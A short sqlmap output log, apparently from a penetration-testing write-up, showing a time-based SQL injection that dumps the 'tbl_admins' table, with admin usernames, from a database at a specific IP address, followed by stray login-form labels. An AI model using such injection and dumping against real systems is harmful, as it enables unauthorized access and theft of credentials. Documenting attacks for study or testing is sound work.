 [07:02:35] [INFO] fetching columns for table 'tbl_admins' in database 'user'
[07:02:35] [INFO] resumed: 3
[07:02:35] [INFO] resumed: id
[07:02:35] [INFO] resumed: adminuser
[07:02:35] [INFO] resumed: adminpa s
[07:02:35] [INFO] fetching entries for table 'tbl_admins' in database 'user'
[07:02:35] [INFO] fetching number of entries for table 'tbl_admins' in database 'user'
[07:02:35] [INFO] resumed: 2
[07:02:35] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:02:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[07:02:37] [INFO] resumed: poweranger
[07:02:37] [INFO] resumed: 1
[07:02:37] [INFO] retrieved:
[07:02:37] [INFO] resumed: testadmin
[07:02:37] [INFO] resumed: 2
Database: user
Table: tbl_admins
[2 entries]
| id | adminuser | adminpa s |
| 1 | poweranger | |
| 2 | testadmin | |
[07:02:37] [INFO] table '`user`.tbl_admins' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.104.180.76/dump/user/tbl_admins.csv'
[07:02:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.104.180.76'
[*] ending @ 07:02:37 /2022-03-16/
Login
Email
Email
Password
Password
Login